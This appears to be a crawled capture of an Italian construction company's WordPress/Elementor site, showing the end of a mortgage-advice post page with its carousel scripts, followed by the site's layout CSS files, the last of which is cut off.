orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1280,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.igcferrantesrl.it\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1280,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1950,"title":"Mutuo%20casa%3A%20meglio%20il%20tasso%20fisso%20o%20variabile%3F%20%7C%20Impresa%20Generale%20di%20Costruzioni%20Ferrante","excerpt":"","featuredImage":"https:\/\/www.igcferrantesrl.it\/wp-content\/uploads\/2023\/10\/impresa_costruzioni_pisa-1024x567.jpg"}};
</script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script>
jQuery(document).ready(function(){
  jQuery('.app_loop .elementor-loop-container').slick({
  infinite: true,
  slidesToShow: 2,
  slidesToScroll: 1,
  dots: false,
  arrow: true,
  slide: '.e-loop-item', 
	responsive: [
    {
      breakpoint: 769,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrow: false
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
  });
});
</script>
<script>
jQuery(document).ready(function(){
  jQuery('#loop_correlati .elementor-loop-container').slick({
  infinite: true,
  slidesToShow: 1,
  slidesToScroll: 1,
  dots: true,
  arrow: false,
  slide: '.e-loop-item'
  });

	
});
</script>

</body>
</html>

<!-- Dynamic page generated in 0.526 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 01:38:49 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme-child/css/custom_style.css?v=38320&ver=6.4.3
body_size: 2279
content:
.ferrante nav ul li.item-inline {
    display: inline;
    float: left;
}
.ferrante #atf_home {
		overflow: hidden;
	}
.ferrante #second_box_home {
		overflow: hidden;
	}
.ferrante #borgo_verde {
		overflow: hidden;
	}
.ferrante #carousel_borgo_verde {
		overflow: hidden;
	}
.ferrante #overflow_hidden_01 {
		overflow: hidden;
	}
.ferrante #overflow_hidden_02 {
		overflow: hidden;
	}
.ferrante #overflow_hidden_02b {
		overflow: hidden;
	}
.ferrante #overflow_hidden_02c {
		overflow: hidden;
	}
.ferrante #overflow_hidden_03 {
		overflow: hidden;
	}
.ferrante #borgo_carousel img.swiper-slide-image {
    border-radius: 50px 0 0 50px;
}
.point_beige {
	display:inline-block;
    background: url(../img/point_beige.svg);
    background-repeat: no-repeat;
    padding-left: 30px;
    background-position: center left;
	font-size: 40px;
}

#borgo_carousel .swiper .elementor-swiper-button-prev {
    left: 43%;
    top: auto;
    bottom: -16%;
}
#borgo_carousel .swiper .elementor-swiper-button-next {
    right: 51%;
    top: auto;
    bottom: -16%;
}
#borgo_carousel .swiper .elementor-swiper-button {
    color: var( --e-global-color-primary );
}


 
	
.ferrante .eicon-chevron-right:before	{
    content: "\f061";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.ferrante .eicon-chevron-left:before	{
    content: "\f060";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
#breadcrumbs {
    font-size: 14px;
    line-height: 22.4px;
}
#breadcrumbs .breadcrumb_last {
    color: #507149;
    font-weight: bold;
    text-decoration: underline;
}
#breadcrumbs a {
    color: #000 !important;
}
.light #breadcrumbs, .light p#breadcrumbs a {
    color: #ffffff !important;
}
.light #breadcrumbs .breadcrumb_last {
    color: #ffffff; 
}
#carousel_cut .swiper .elementor-swiper-button {
    color: var( --e-global-color-primary );
}
#carousel_cut .swiper-slide-active {
    margin-right: 202px !important;
}
#carousel_cut .swiper-slide-active figure {
    width: 610px !important;
    display: block;
}
#carousel_cut .swiper .elementor-swiper-button-next {
    right: 45%;
    top: auto;
    bottom: 10%;
}
#carousel_cut .swiper .elementor-swiper-button-prev {
    left: 50%;
    top: auto;
    bottom: 10%;
}
@media (min-width:768px) { 
	#unita_tab.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
    display: inline-block;
    padding: 6px 0;
    margin: 0 40px 0 0;
}
}
#unita_tab .elementor-tabs .elementor-tab-title.elementor-active {
    border-bottom: 5px solid var(--e-global-color-accent) !important;
}
@media (max-width: 767px) {
#unita_tab .elementor-tabs .elementor-tab-title {
    margin: 0 4px 8px;
    border: 2px solid #ddd9d0;
    border-radius: 0;
    padding: 15px;
    line-height: 12px;
    color: #bbb;
    background: #ede8dc;
}
#unita_tab .elementor-tabs .elementor-tab-title.elementor-active {
    border: 2px solid var(--e-global-color-accent) !important;
    color: #fff;
    background: #507149;
}
}
#unita_tab .elementor-tab-content {
    padding: 50px 45% 50px 0;
}
#unita_tab .elementor-tab-content:nth-last-child(1) {
    padding: 50px 0;
}
#unita_tab .elementor-icon-box-icon {
    top: 8px;
    position: relative;
}
#ticket_unita .elementor-widget-wrap {
    position: absolute;
    max-width: 420px;
}
#carousel_cut_mobile figure.swiper-slide-inner:after, 
.carousel_cut_mobile figure.swiper-slide-inner:after {
    content: "";
    background: url(../img/icon_05b.svg);
    position: absolute;
    width: 36px;
    height: 36px;
    top: 10px;
    right: 10px;
}
#carousel_cut_mobile figure.swiper-slide-inner, 
.carousel_cut_mobile figure.swiper-slide-inner {
    position: relative;
}

#overflow_hidden_02 .elementor-column[data-id="4b16691"] {
    margin-left: 150px;
}
#overflow_hidden_02b .elementor-column[data-id="cca8fe1"] {
    margin-left: 150px;
}
#overflow_hidden_02c .elementor-column[data-id="281a29a"] {
    margin-left: 150px;
}
.ferrante .app_loop .slick-list {
padding-right: 540px;
}
.ferrante .item_loop_unita {
    transition: all .3s;
    border-radius: 63px 0;
}
.ferrante .item_loop_unita:hover {
    box-shadow: 5px 5px 28px rgb(0 0 0 / 8%);
}
/*** Gestione arrow ***/
.ferrante .slick-prev:before, .ferrante .slick-next:before {
    background: url(../img/arrow_carousel.svg);
    width: 25px;
    height: 22px;
    opacity: 1;
    background-size: cover;
    display: block;
	font-size:0px;
}
.ferrante .slick-next:before {
    transform: rotate(180deg);
}
.ferrante .slick-prev {
    top: -40px;
    left: auto;
    right: 8%;
}
.ferrante .slick-next {
    right: 5%;
    top: -40px;
}
.ferrante .eicon-chevron-left:before, .ferrante .eicon-chevron-right:before {
    background: url(../img/arrow_carousel.svg);
    width: 25px;
    height: 22px;
    opacity: 1;
    background-size: cover;
    display: block;
	font-size:0px;
}
.ferrante .eicon-chevron-right:before {
    transform: rotate(180deg);
}
.ferrante .slick-dots li.slick-active button:before {
    opacity: 1;
    color: var(--e-global-color-primary );
}
.ferrante .slick-dots li button:before {
    font-size: 14px;
}
.ferrante .slick-dots li {
    margin: 0 3px;
}
.ferrante .slick-dots { 
    bottom: -20px;
}
#carousel_story h5 {
    color: var(--e-global-color-primary );
    font-size: 24px;
    font-weight: 500;
    line-height: 29.26px;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
	border-bottom: 15px solid var(--e-global-color-primary );
	    padding-bottom: 10px;
}
#carousel_story .item_content {
    margin-right: 15px;
}
#carousel_story .item_content p {
    max-width: 85%;
	opacity:0;
}
#carousel_story .slick-current h5 {
	color:#7EB872;
	border-color:#7EB872;
}
#carousel_story .item_content.slick-current  p {
	opacity:1;
}
#carousel_story .slick-list {
    padding-right: 33%;
}
.ferrante #carousel_story .slick-next, .ferrante #carousel_story .slick-prev {
    right: 5%;
    top: auto;
    bottom: 0px;
}
.ferrante #carousel_story .slick-next {
    right: 0%;
}
.ferrante #carousel_story .slick-prev {
    right: 50px;
}
.ferrante .slick-slider button:hover, 
.ferrante .slick-slider button:focus, 
.ferrante .slick-slider [type="button"]:hover, 
.ferrante .slick-slider [type="button"]:focus {
    background-color: transparent;
}
.ferrante .elementor-post-info__terms-list {
    font-size: 0;
}
.ferrante .elementor-post-info__terms-list span {
    font-size: 14px;
    background: rgba(217, 217, 217, 1);
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    display: inline-block;
    padding: 4px 10px;
    border-radius: 26px;
    margin-right: 10px;
    font-weight: 700;
    line-height: 22.4px;
}
.ferrante .elementor-widget-theme-post-content h1, 
.ferrante .elementor-widget-theme-post-content h2, 
.ferrante .elementor-widget-theme-post-content h3, 
.ferrante .elementor-widget-theme-post-content h4, 
.ferrante .elementor-widget-theme-post-content h5, 
.ferrante .elementor-widget-theme-post-content h6, 
.ferrante .elementor-widget-theme-post-content p, 
.ferrante .elementor-widget-theme-post-content div {
    font-family: "Montserrat", sans-serif;
	color: rgba(66, 66, 66, 1);
}

.ferrante .elementor-widget-theme-post-content h2, 
.ferrante .elementor-widget-theme-post-content h3 {
	font-size:24px;
	line-height:38.4px;
}	
.ferrante .elementor-widget-theme-post-content p {
	font-size:18px;
	line-height:28.8px;
}
.ferrante .elementor-widget-theme-post-content a {
	color:rgba(66, 66, 66, 1);
	text-decoration:underline;
} 
.ferrante .altri_progetti .slick-next, 
.ferrante .altri_progetti .slick-prev {
    top: 18%;
    z-index: 99999;
}
.ferrante .altri_progetti .slick-list {
    padding-right: 150px;
}
.blur {
/*	selector .elementor-widget-wrap {*/
    backdrop-filter: blur(10px);
}
.dal_blog .e-loop-item:last-child .elementor-section {
    border-bottom: none !important;
}
.dal_blog .slick-next, .dal_blog .slick-prev {
		display: none !important;
	}
.ferrante .filter_button a:hover {
    color: #fff !important;
    background-color: var(--e-global-color-24459be ) !important;
}
.ferrante .filter_button.active a {
    color: #fff !important;
    background-color: var(--e-global-color-24459be ) !important;
}
.ferrante #overflow_hidden_02, 
.ferrante #overflow_hidden_02b, 
.ferrante #overflow_hidden_02c {
transition: all .5s; 
}
.ferrante #overflow_hidden_02.closed, 
.ferrante #overflow_hidden_02b.closed, 
.ferrante #overflow_hidden_02c.closed {
    height: 0;
    opacity: 0;
    margin: 0;
    padding: 0;
}
#ticket_unita .elementor-widget-wrap {
    z-index: 9;
}
  /**************/
 /* RESPONSIVE */
/**************/
@media (min-width:1025px) {
.ferrante #carousel_borgo_verde .elementor-container {
		width: 2090px !important;
		max-width: 2090px !important;
}
#ticket_unita {
    height: 0px;
}
}
@media (max-width:1060px) {
.ferrante .nav_icon_social {
		display: none !important;
	}
}
@media (max-width:1785px) {
.ferrante .slick-prev {
    right: 20%;
}
.ferrante .slick-next {
    right: 17%;
}
}
@media (max-width:1765px) {
@media (min-width:1025px) {
.ferrante #carousel_borgo_verde .elementor-image-carousel-wrapper {
    left: -335px !important;
    position: relative !important;
	}
}
}
@media (max-width:1550px) {
#overflow_hidden_02 .elementor-column[data-id="4b16691"] {
    margin-left: 50px;
}
#overflow_hidden_02b .elementor-column[data-id="cca8fe1"] {
    margin-left: 50px;
}
#overflow_hidden_02c .elementor-column[data-id="281a29a"] {
    margin-left: 50px;
}
.ferrante .app_loop .slick-list {
padding-right: 325px;
}
}
@media (max-width:1440px) {
	#borgo_verde_carosello {
		margin-top:35px;
	}
.ferrante .hide_1440 {
		overflow: hidden;
	}
.ferrante .slick-prev {
    right: 12%;
}
.ferrante .slick-next {
    right: 8%;
}
}
@media (max-width:1280px) {
#carousel_cut .swiper-slide-active {
    margin-right: 208px !important;
}
#carousel_cut .swiper .elementor-swiper-button-prev {
    left: 53%;
}
#carousel_cut .swiper .elementor-swiper-button-next {
    right: 42%;
}
	@media (min-width: 1025px) {
.ferrante .elementor-1098 .elementor-element.elementor-element-1463512 {
    right: -415.1px !important;
}
.ferrante .elementor-section.elementor-section-boxed > .elementor-container {

    margin: 0 20px;
}
}
}
@media (max-width:1024px) {
.ferrante #second_box_home {
overflow: visible;
}
#borgo_carousel .swiper .elementor-swiper-button-next {
    right: 47%;
}
.ferrante .le_comodità .elementor-heading-title br {
	display: none !important;
}
 #breadcrumbs {
    text-align: center;
}
#ticket_unita .elementor-widget-wrap {
    left: 46%;
    padding-top: 80px;
}
}
@media (max-width:768px) {
#carousel_story .slick-list {
    padding-right: 5%;
}
.ferrante #carousel_story .slick-next, .ferrante #carousel_story .slick-prev {
    bottom: -30px;
}
.ferrante .app_loop .slick-list {
    padding-right: 0;
}
.ferrante .slick-prev {
    right: 16%;
}
.ferrante .slick-next {
    right: 9%;
}
}
@media (max-width:767px) {
.dal_blog .e-loop-item .elementor-section {
    border-bottom: none !important;
}
.ferrante .elementor-widget-theme-post-content h2, 
.ferrante .elementor-widget-theme-post-content h3 {
	font-size:20px;
	line-height:32px;
}	
.ferrante .elementor-widget-theme-post-content p {
	font-size:16px;
	line-height:25.6px;
}
#carousel_story .slick-next, #carousel_story .slick-prev {
		display: none !important;
	}
.ferrante #carousel_story .slick-dots {
    bottom: -40px;
}
#carousel_story h5 {
    font-size: 20px;
    line-height: 24.38px;
}
#carousel_story .item_content p {
    font-size: 16px;
    line-height: 25.6px;
}
.ferrante .app_loop .slick-list {
    padding-right: 65px;
}
#ticket_unita .elementor-widget-wrap {
	position:relative;
    left: 0;
    margin: 0 15px;
}
	/*
#unita_tab .elementor-tabs .elementor-tab-title[data-tab="2"] {
    left: 123px;
}
#unita_tab .elementor-tabs .elementor-tab-title[data-tab="3"] {
    left: auto;
    right: 0;
}
	
#unita_tab .elementor-tabs .elementor-tab-title {
    display: inline-block;
    float: left;
    position: absolute;
    top: 0;
}
	*/
#unita_tab .elementor-tab-content {
    padding: 25px 0 50px;
}
#overflow_hidden_02 .elementor-column[data-id="4b16691"] {
    margin-left: 0;
}
#overflow_hidden_02b .elementor-column[data-id="cca8fe1"] {
    margin-left: 0px;
}
#overflow_hidden_02c .elementor-column[data-id="281a29a"] {
    margin-left: 0px;
}
.ferrante .item_loop_unita {
    box-shadow: 5px 5px 28px rgb(0 0 0 / 8%);
}
	.ferrante .slick-prev {
    right: 20%;
}
.ferrante .slick-next {
    right: 7%;
}
.ferrante .altri_progetti .slick-list {
    padding-right: 30px;
}
.altri_progetti .elementor-widget-wrap .elementor-section .slick-dots {
    display: none !important;
}
.ferrante .altri_progetti .slick-dots {
    bottom: 50px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-6.css?ver=1706781321
body_size: 315
content:
.elementor-kit-6{--e-global-color-primary:#507149;--e-global-color-secondary:#424242;--e-global-color-text:#424242;--e-global-color-accent:#507149;--e-global-color-6f94fd4:#FFFFFF;--e-global-color-e4f8535:#EDE8DC;--e-global-color-e59e56f:#C5BA9F;--e-global-color-7a00440:#F5F5F5;--e-global-color-24459be:#7EB872;--e-global-typography-primary-font-family:"Quattrocento";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quattrocento";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Quattrocento";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quattrocento";--e-global-typography-accent-font-weight:500;--e-global-typography-36eaac4-font-family:"Montserrat";--e-global-typography-36eaac4-font-size:32px;--e-global-typography-36eaac4-font-weight:700;--e-global-typography-36eaac4-line-height:39px;color:#424242;font-size:18px;font-weight:400;line-height:28.8px;}.elementor-kit-6 h2{color:var( --e-global-color-primary );font-family:"Quattrocento", Sans-serif;font-size:48px;font-weight:700;line-height:53px;}.elementor-kit-6 h3{color:var( --e-global-color-primary );font-family:"Quattrocento", Sans-serif;font-size:48px;font-weight:700;line-height:53px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1265px;}.e-con{--container-max-width:1265px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-33.css?ver=1706781322
body_size: 824
content:
.elementor-33 .elementor-element.elementor-element-b593c5a > .elementor-container{min-height:72px;}.elementor-33 .elementor-element.elementor-element-b593c5a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D9D9D9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33 .elementor-element.elementor-element-b593c5a, .elementor-33 .elementor-element.elementor-element-b593c5a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-33 .elementor-element.elementor-element-b593c5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33 .elementor-element.elementor-element-5ca442a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-33 .elementor-element.elementor-element-5ca442a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-33 .elementor-element.elementor-element-5ca442a > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-33 .elementor-element.elementor-element-4b80f09{text-align:left;}.elementor-33 .elementor-element.elementor-element-4b80f09 img{width:170px;}.elementor-bc-flex-widget .elementor-33 .elementor-element.elementor-element-4e5b328.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-33 .elementor-element.elementor-element-4e5b328.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-33 .elementor-element.elementor-element-4e5b328.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33 .elementor-element.elementor-element-4e5b328 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-menu-toggle{margin:0 auto;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:15px;padding-right:15px;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main .elementor-item:focus{color:#7EB872;fill:#7EB872;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#50714900;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed .elementor-item:before,
					.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed .elementor-item:after{border-color:#50714900;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#7EB872;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-33 .elementor-element.elementor-element-c76c2f8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-underline .elementor-item:after,
					 .elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-overline .elementor-item:before,
					 .elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-double-line .elementor-item:before,
					 .elementor-33 .elementor-element.elementor-element-c76c2f8 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-33 .elementor-element.elementor-element-c76c2f8{width:auto;max-width:auto;}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-accdcc8.elementor-social-icon{background-color:var( --e-global-color-6f94fd4 );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-accdcc8.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-accdcc8.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-fe719f6.elementor-social-icon{background-color:var( --e-global-color-6f94fd4 );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-fe719f6.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-fe719f6.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-90c63cc.elementor-social-icon{background-color:var( --e-global-color-6f94fd4 );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-90c63cc.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-repeater-item-90c63cc.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-33 .elementor-element.elementor-element-ce46945{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-widget-container{text-align:left;}.elementor-33 .elementor-element.elementor-element-ce46945 .elementor-social-icon{--icon-padding:0.2em;}.elementor-33 .elementor-element.elementor-element-ce46945 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-33 .elementor-element.elementor-element-eba397c .elementor-icon-wrapper{text-align:center;}@media(max-width:1024px){.elementor-33 .elementor-element.elementor-element-eba397c .elementor-icon-wrapper{text-align:right;}}@media(min-width:768px){.elementor-33 .elementor-element.elementor-element-5ca442a{width:18%;}.elementor-33 .elementor-element.elementor-element-4e5b328{width:82%;}}@media(max-width:767px){.elementor-33 .elementor-element.elementor-element-5ca442a{width:70%;}.elementor-33 .elementor-element.elementor-element-4b80f09 img{width:183px;}.elementor-33 .elementor-element.elementor-element-4e5b328{width:30%;}.elementor-33 .elementor-element.elementor-element-4e5b328 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-33 .elementor-element.elementor-element-eba397c .elementor-icon-wrapper{text-align:right;}.elementor-33 .elementor-element.elementor-element-eba397c .elementor-icon{font-size:29px;}.elementor-33 .elementor-element.elementor-element-eba397c .elementor-icon svg{height:29px;}.elementor-33 .elementor-element.elementor-element-eba397c > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-105.css?ver=1708343716
body_size: 1056
content:
.elementor-105 .elementor-element.elementor-element-b087086 > .elementor-container{min-height:269px;}.elementor-105 .elementor-element.elementor-element-b087086:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-b087086 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-b087086{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-b087086 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105 .elementor-element.elementor-element-c8b54e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-7d06bf5{margin-top:0px;margin-bottom:52px;}.elementor-105 .elementor-element.elementor-element-268a069{text-align:left;}.elementor-105 .elementor-element.elementor-element-268a069 img{width:256px;}.elementor-105 .elementor-element.elementor-element-64e3570{color:var( --e-global-color-6f94fd4 );font-family:"Quattrocento", Sans-serif;font-size:16px;font-weight:400;}.elementor-105 .elementor-element.elementor-element-2846616 .elementor-heading-title{color:var( --e-global-color-6f94fd4 );font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6f94fd4 );fill:var( --e-global-color-6f94fd4 );padding-left:14px;padding-right:14px;}.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFB5;fill:#FFFFFFB5;}.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#50714900;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed .elementor-item:before,
					.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed .elementor-item:after{border-color:#50714900;}.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6f94fd4 );}.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-underline .elementor-item:after,
					 .elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-overline .elementor-item:before,
					 .elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-double-line .elementor-item:before,
